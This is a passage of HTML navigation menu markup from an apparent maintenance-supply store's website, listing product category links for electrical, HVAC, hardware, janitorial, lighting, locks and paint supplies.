                                        <a class="tertiery-menu-link" href="/categories/electrical/door-chimes--parts/" title="Door Chimes &amp; Parts">Door Chimes &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/electrical-boxes--covers/" title="Electrical Boxes &amp; Covers">Electrical Boxes &amp; Covers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Extension-Cords/" title="Extension Cords">Extension Cords</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Flashlights/" title="Flashlights">Flashlights</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Fuses/" title="Fuses">Fuses</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Power-Cords---120V/" title="Power Cords - 120V">Power Cords - 120V</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/power-cords---250v/" title="Power Cords - 250V">Power Cords - 250V</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/ptac-power-cords/" title="PTAC Power Cords">PTAC Power Cords</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Receptacles/" title="Receptacles">Receptacles</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Starters/" title="Starters">Starters</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Switches/" title="Switches">Switches</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Switches---Dimmers/" title="Switches - Dimmers">Switches - Dimmers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Tape--Zip-Ties/" title="Tape &amp; Zip Ties">Tape &amp; Zip Ties</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Terminals--Kits/" title="Terminals &amp; Kits">Terminals &amp; Kits</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Timers/" title="Timers">Timers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Wall-Plates/" title="Wall Plates">Wall Plates</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Wall-Plates---Cover-Up/" title="Wall Plates - Cover Up">Wall Plates - Cover Up</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Wire/" title="Wire">Wire</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/Wire-Nuts/" title="Wire Nuts">Wire Nuts</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/flyer-products/" title="Flyer Products">Flyer Products</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/grounds--irrigation/" title="Grounds &amp; Irrigation">Grounds &amp; Irrigation</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/buckets--sprayers/" title="Buckets &amp; Sprayers">Buckets &amp; Sprayers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/flood-control/" title="Flood Control">Flood Control</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Garden-Hoses/" title="Garden Hoses">Garden Hoses</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Golf-Cart/" title="Golf Cart">Golf Cart</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Hand-Tools/" title="Hand Tools">Hand Tools</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/ice-melt/" title="Ice Melt">Ice Melt</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/lawn-maintenance/" title="Lawn Maintenance">Lawn Maintenance</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Litter-Sticks/" title="Litter Sticks">Litter Sticks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Parking-Lot/" title="Parking Lot">Parking Lot</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/pest-control/" title="Pest Control">Pest Control</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/pet-stations/" title="Pet Stations">Pet Stations</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/pressure-washer-parts/" title="Pressure Washer Parts">Pressure Washer Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Pressure-Washers/" title="Pressure Washers">Pressure Washers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/pressure-washers-accessories/" title="Pressure Washers Accessories">Pressure Washers Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Signs/" title="Signs">Signs</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Sprinklers/" title="Sprinklers">Sprinklers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/grounds--irrigation/Tools/" title="Tools">Tools</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/hardware/" title="Hardware">Hardware</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/bi-fold-doors---parts/" title="Bi-Fold Doors - Parts">Bi-Fold Doors - Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/bypass-doors---parts/" title="Bypass Doors - Parts">Bypass Doors - Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/closet-shelves--rods/" title="Closet Shelves &amp; Rods">Closet Shelves &amp; Rods</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/door-closers/" title="Door Closers">Door Closers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/door-knockers--viewers/" title="Door Knockers &amp; Viewers">Door Knockers &amp; Viewers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/door-locks/" title="Door Locks">Door Locks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Door-Plates/" title="Door Plates">Door Plates</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/door-repair/" title="Door Repair">Door Repair</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/door-stops/" title="Door Stops">Door Stops</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/door-sweeps--thresholds/" title="Door Sweeps &amp; Thresholds">Door Sweeps &amp; Thresholds</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/drawer-parts/" title="Drawer Parts">Drawer Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/handrail-bracket/" title="Handrail Bracket">Handrail Bracket</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Hinges-Hasps--Latches/" title="Hinges, Hasps &amp; Latches">Hinges, Hasps &amp; Latches</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/House-Numbers/" title="House Numbers">House Numbers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/knobs--pulls/" title="Knobs &amp; Pulls">Knobs &amp; Pulls</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Lock-Out/" title="Lock Out">Lock Out</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/medicine-cabinets/" title="Medicine Cabinets">Medicine Cabinets</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Mirrors/" title="Mirrors">Mirrors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Mirrors---Accessories/" title="Mirrors - Accessories">Mirrors - Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Screen-Doors/" title="Screen Doors">Screen Doors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Screen-Doors---Parts/" title="Screen Doors - Parts">Screen Doors - Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Screws-Nails-and-Anchors/" title="Screws, Nails and Anchors">Screws, Nails and Anchors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Sliding-Glass-Door-Parts/" title="Sliding Glass Door Parts">Sliding Glass Door Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Weatherstrip/" title="Weatherstrip">Weatherstrip</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Window-Balances/" title="Window Balances">Window Balances</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Window-Locks/" title="Window Locks">Window Locks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Window-Repair/" title="Window Repair">Window Repair</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hardware/Window-Screens--Parts/" title="Window Screens &amp; Parts">Window Screens &amp; Parts</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/hvac-equipment/" title="HVAC Equipment">HVAC Equipment</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/air-handlers/" title="Air Handlers">Air Handlers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/baseboard-heating/" title="Baseboard Heating">Baseboard Heating</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/coils/" title="Coils">Coils</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/condensers/" title="Condensers">Condensers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/dehumidifiers/" title="Dehumidifiers">Dehumidifiers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/ductless-mini-split-heat-pump/" title="Ductless Mini Split Heat Pump">Ductless Mini Split Heat Pump</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/Furdowns/" title="Furdowns">Furdowns</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/Furnaces/" title="Furnaces">Furnaces</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/Heat-Pumps/" title="Heat Pumps">Heat Pumps</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/packaged-gaselectric-units/" title="Packaged Gas/Electric Units">Packaged Gas/Electric Units</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/packaged-heat-pumps/" title="Packaged Heat Pumps">Packaged Heat Pumps</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/portable-air/" title="Portable Air">Portable Air</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/portable-heat--fans/" title="Portable Heat &amp; Fans">Portable Heat &amp; Fans</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/PTACs/" title="PTACs">PTACs</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/thru-the-wall-split/" title="Thru The Wall Split">Thru The Wall Split</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-equipment/Window-Air/" title="Window Air">Window Air</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/hvac-parts/" title="HVAC Parts">HVAC Parts</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/access-valves--cores/" title="Access Valves &amp; Cores">Access Valves &amp; Cores</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/baseboard-heating/" title="Baseboard Heating">Baseboard Heating</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/blower-assemblies/" title="Blower Assemblies">Blower Assemblies</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/brothers-ptac-replacement-parts/" title="Brothers PTAC Replacement Parts">Brothers PTAC Replacement Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/brothers-r32-replacement-parts/" title="Brothers R32 Replacement Parts">Brothers R32 Replacement Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/brothers-r410a-replacement-parts/" title="Brothers R410A Replacement Parts">Brothers R410A Replacement Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/capacitors/" title="Capacitors">Capacitors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/chemicals/" title="Chemicals">Chemicals</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/circuit-boards/" title="Circuit Boards">Circuit Boards</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/coil-parts/" title="Coil Parts">Coil Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/coils/" title="Coils">Coils</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/compressor-harness--repair/" title="Compressor Harness &amp; Repair">Compressor Harness &amp; Repair</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/compressors/" title="Compressors">Compressors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/condenser-parts/" title="Condenser Parts">Condenser Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/contactors/" title="Contactors">Contactors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/copper-fittings--tubing/" title="Copper Fittings / Tubing">Copper Fittings / Tubing</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/disconnects--whips/" title="Disconnects &amp; Whips">Disconnects &amp; Whips</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/drain-pans--parts/" title="Drain Pans &amp; Parts">Drain Pans &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/driers/" title="Driers">Driers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/duct-board/" title="Duct Board">Duct Board</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/ductless-mini-split-parts/" title="Ductless Mini Split Parts">Ductless Mini Split Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/fan--limit-switches/" title="Fan &amp; Limit Switches">Fan &amp; Limit Switches</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/fan-blades--blower-wheels/" title="Fan Blades &amp; Blower Wheels">Fan Blades &amp; Blower Wheels</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Fan-Relays--Time-Delays/" title="Fan Relays &amp; Time Delays">Fan Relays &amp; Time Delays</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Filters/" title="Filters">Filters</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Furnace-Parts/" title="Furnace Parts">Furnace Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Fuse-Links/" title="Fuse Links">Fuse Links</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Gas-Tanks--Supplies/" title="Gas, Tanks &amp; Supplies">Gas, Tanks &amp; Supplies</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/grilles--registers/" title="Grilles &amp; Registers">Grilles &amp; Registers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Heat-Strips--Modules/" title="Heat Strips &amp; Modules">Heat Strips &amp; Modules</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/leak-detection/" title="Leak Detection">Leak Detection</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/leak-prevention/" title="Leak Prevention">Leak Prevention</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Line-Sets/" title="Line Sets">Line Sets</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Manifold-Sets--Hoses/" title="Manifold Sets &amp; Hoses">Manifold Sets &amp; Hoses</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Miscellaneous/" title="Miscellaneous">Miscellaneous</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Motors---Blower/" title="Motors - Blower">Motors - Blower</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Motors---Condenser/" title="Motors - Condenser">Motors - Condenser</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/outdoor-thermostat/" title="Outdoor Thermostat">Outdoor Thermostat</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Portable-Heat--Fans/" title="Portable Heat &amp; Fans">Portable Heat &amp; Fans</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/PTAC-Parts/" title="PTAC Parts">PTAC Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Refrigerant-Recovery/" title="Refrigerant Recovery">Refrigerant Recovery</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Reversing-Valves/" title="Reversing Valves">Reversing Valves</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Sealant--Caulk/" title="Sealant &amp; Caulk">Sealant &amp; Caulk</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Sequencers/" title="Sequencers">Sequencers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Solder--Brazing/" title="Solder &amp; Brazing">Solder &amp; Brazing</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/surge-protection/" title="SURGE PROTECTION">SURGE PROTECTION</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Tape/" title="Tape">Tape</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Thermostats/" title="Thermostats">Thermostats</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Thermostats---Heat-Pump/" title="Thermostats - Heat Pump">Thermostats - Heat Pump</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Tools--Testers/" title="Tools &amp; Testers">Tools &amp; Testers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Transformers/" title="Transformers">Transformers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Vacuum-Pumps--Accessories/" title="Vacuum Pumps &amp; Accessories">Vacuum Pumps &amp; Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/window-air-accessories/" title="Window Air Accessories">Window Air Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/hvac-parts/Wire/" title="Wire">Wire</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/janitorial/" title="Janitorial">Janitorial</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/air-cleaners-misters--refills/" title="Air Cleaners, Misters &amp; Refills">Air Cleaners, Misters &amp; Refills</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/buckets--sprayers/" title="Buckets &amp; Sprayers">Buckets &amp; Sprayers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/carpet-chemicals/" title="Carpet Chemicals">Carpet Chemicals</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/carpet-equipment/" title="Carpet Equipment">Carpet Equipment</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/cleaners/" title="Cleaners">Cleaners</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/degreasers/" title="Degreasers">Degreasers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/drain-openers/" title="Drain Openers">Drain Openers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Floor-Mats--Signs/" title="Floor Mats / Signs">Floor Mats / Signs</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Gloves/" title="Gloves">Gloves</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Hand-Cleaner-Sanitizer/" title="Hand Cleaner/ Sanitizer">Hand Cleaner/ Sanitizer</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/kitchen-supplies/" title="Kitchen Supplies">Kitchen Supplies</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Miscellaneous/" title="Miscellaneous">Miscellaneous</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Mops-Brooms--Pans/" title="Mops, Brooms &amp; Pans">Mops, Brooms &amp; Pans</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/paper-towel--dispensers/" title="Paper Towel &amp; Dispensers">Paper Towel &amp; Dispensers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/pest-control/" title="Pest Control">Pest Control</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Rags/" title="Rags">Rags</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Sponges--Brushes/" title="Sponges &amp; Brushes">Sponges &amp; Brushes</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Toilet-Paper/" title="Toilet Paper">Toilet Paper</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Trash-Bags--Cans/" title="Trash Bags &amp; Cans">Trash Bags &amp; Cans</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/janitorial/Wipes/" title="Wipes">Wipes</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/lighting/" title="Lighting">Lighting</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/ceiling-fans/" title="Ceiling Fans">Ceiling Fans</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/ceiling-fans---accessories/" title="Ceiling Fans - Accessories">Ceiling Fans - Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/ceiling-fans---light-kits/" title="Ceiling Fans - Light Kits">Ceiling Fans - Light Kits</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/emergency-signlight/" title="Emergency Sign/Light">Emergency Sign/Light</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/light-bulbs/" title="Light Bulbs">Light Bulbs</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/Light-Fixtures---Exterior/" title="Light Fixtures - Exterior">Light Fixtures - Exterior</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/Light-Fixtures---Interior/" title="Light Fixtures - Interior">Light Fixtures - Interior</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/Light-Fixtures---Parts/" title="Light Fixtures - Parts">Light Fixtures - Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/photocells/" title="Photocells">Photocells</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/replacement-glass/" title="Replacement Glass">Replacement Glass</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/lighting/replacement-lenses---acrylicplastic/" title="Replacement Lenses - Acrylic/Plastic">Replacement Lenses - Acrylic/Plastic</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/locks--accessories/" title="Locks &amp; Accessories">Locks &amp; Accessories</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/deadbolts/" title="Deadbolts">Deadbolts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Key---Blanks/" title="Key - Blanks">Key - Blanks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Key---Cabinets/" title="Key - Cabinets">Key - Cabinets</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Key---Machines--Parts/" title="Key - Machines &amp; Parts">Key - Machines &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/latches---door/" title="Latches - Door">Latches - Door</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/lock-out/" title="Lock Out">Lock Out</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Locks/" title="Locks">Locks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Locks---Lever-Handle/" title="Locks - Lever Handle">Locks - Lever Handle</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Mailbox-Locks--Mailboxes/" title="Mailbox Locks &amp; Mailboxes">Mailbox Locks &amp; Mailboxes</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/Padlocks/" title="Padlocks">Padlocks</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/rekeying/" title="Rekeying">Rekeying</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/locks--accessories/SmartKey/" title="SmartKey">SmartKey</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/new-products/" title="New Products">New Products</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/paint--sundries/" title="Paint &amp; Sundries">Paint &amp; Sundries</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/adhesives/" title="Adhesives">Adhesives</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/brushes/" title="Brushes">Brushes</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/caulk/" title="Caulk">Caulk</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/caulk-strip/" title="Caulk Strip">Caulk Strip</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Foam/" title="Foam">Foam</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Glue--Epoxy/" title="Glue &amp; Epoxy">Glue &amp; Epoxy</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Lubricants/" title="Lubricants">Lubricants</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Paint/" title="Paint">Paint</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Paint-Accessories/" title="Paint Accessories">Paint Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/paint--sundries/Paint-Remover/" title="Paint Remover">Paint Remover</a>
                                    </li>
                                    <li>
